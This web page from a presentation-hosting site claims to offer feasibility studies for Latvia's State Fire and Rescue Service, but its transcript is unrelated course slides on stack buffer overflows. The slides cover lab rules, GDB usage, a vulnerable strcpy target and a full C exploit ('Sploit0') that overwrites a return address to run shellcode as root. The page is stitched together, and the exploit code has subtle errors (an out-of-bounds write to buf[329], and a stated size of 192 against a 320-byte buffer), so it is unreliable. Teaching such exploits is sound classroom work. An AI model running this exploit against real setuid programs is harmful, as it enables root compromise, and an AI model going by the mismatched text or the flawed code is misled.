Feasibility Studies for State Fire and Rescue Service of Latvia
Conducted feasibility studies aim to enhance the State Fire and Rescue Service of Latvia's capacity and practices. The studies focus on promoting clean and energy-efficient road transport vehicles, establishing mobile security classes for preventive measures, and creating an education training complex. The results will lead to improved technical conditions, enhanced preventive measures, and increased awareness of fire safety and civil protection.
Download Presentation

Please find below an Image/Link to download the presentation.
The content on the website is provided AS IS for your information and personal use only. It may not be sold, licensed, or shared on other websites without obtaining consent from the author.If you encounter any issues during the download, it is possible that the publisher has removed the file from their server.
You are allowed to download the files provided on this website for personal or commercial use, subject to the condition that they are used lawfully. All files are the property of their respective owners.
The content on the website is provided AS IS for your information and personal use only. It may not be sold, licensed, or shared on other websites without obtaining consent from the author.
E N D
Presentation Transcript
CSE 484 / CSE M 584 Computer Security: Buffer Overflows TA: Jared Moore jlcmoore@cs
General Lab 1 Guidance You should work in groups of 3. (Talk to us if this seems impossible.) Make sure you have finalized your group when you sign up for a VM! Make sure you use everyone s UW id (not CSE id)! Talk to us if you have trouble connecting to your VM. The referenced readings really help.
General Lab 1 Guidance 7 targets and their sources located in /bin/ Do not change or recompile targets! 7 stub sploit files located in~/sploits/ Make sure your final sploits are built here! As with all data, consider backing up elsewhere Goal: Cause targets (which run as root) to execute shellcode to get root shell. Make sure each sploit references the correct target!
General Lab 1 Guidance We provide the shellcode. Some of Smashing the Stack for Fun and Profit describes how it was generated. You don t need to do this part. Just write it into buffer. You need to hard-code addresses into your solutions. (Don t use get_sp().) NOP sleds are needed when you don t know exact address of your buffer. You ll know the exact address in this lab. Copying will stop at a null byte (00) in the buffer.
Lab 1 Deadlines START EARLY! Some of the exploits are complex. Checkpoint deadline (Sploits 1-3): October 13 Final deadline (Sploits 4-7): October 23
Stack Frame Structure Lower Addresses 4 bytes (1 word) Stack Pointer (ESP) Local Variables Code executes (and buffer is written) this way Frame Pointer (EBP) Saved Frame Pointer Saved EIP (Return Address) Function Arguments Local Variables Stack grows this way Saved Frame Pointer Stack Frame Saved EIP (Return Address) Function Arguments Higher Addresses
GDB is your friend To execute sploitX and use symbols of targetX: gdb -e sploitX -s /bin/targetX Then, to set breakpoint in targetX s main(): catch exec run break main continue Continue running (will break at main()) Break when exec d into a new process Start program When breaks: Set desired breakpoint
Other Useful GDB Commands step : execute next source code line next : step over function stepi : execute next assembly instruction list : display source code disassemble : disassemble specified function x : inspect memory e.g., 20 words at address: x\20w 0xbffffcd4 info register : inspect current register values info frame : info about current stack frame p : inspect variable e.g., p &buf or p buf
Target0 int foo(char *argv[]) { char buf[320]; strcpy(buf, argv[1]); } What s the problem? No bounds checking on strcpy(). int main(int argc, char *argv[]) { if (argc != 2) { fprintf(stderr, "target1: argc != 2\n"); exit(EXIT_FAILURE); } foo(argv); return 0; }
Sploit0 Construct buffer that: Contains shellcode. Exceeds expected size (192). Overwrites return address on stack with address of shellcode. Demo: Figuring out what address to write where.
Sploit0 int main(void) { char *args[3]; char *env[1]; char buf[329]; // at least 320 + 9 memset(buf, 0x90, sizeof(buf) - 1); // NOPs to make sure no null bytes buf[329] = 0; // make sure copying stops when you expect memcpy(buf, shellcode, sizeof(shellcode) - 1); // at beginning of buffer // overwrite return address (at buf + buf length (320) + 4 ) // with address of shellcode (start of buffer) *(unsigned int *)(buf + 324) = 0xbffffce0; args[0] = TARGET; args[1] = buf; args[2] = NULL; env[0] = NULL; if (0 > execve(TARGET, args, env)) perror("execve failed"); return 0; }
